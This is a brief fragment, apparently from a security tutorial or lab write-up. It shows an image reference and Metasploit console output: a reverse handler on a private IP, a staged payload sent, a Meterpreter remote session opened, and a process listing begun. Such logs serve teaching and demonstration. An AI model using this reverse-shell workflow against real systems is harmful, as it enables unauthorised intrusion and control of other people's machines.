 [*] Started reverse handler on 192.168.2.16:443
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.2.15
[*] Meterpreter session 1 opened (192.168.2.16:443 -> 192.168.2.15:1031) at 2015
-12-29 12:37:15 +0100
meterpreter > ps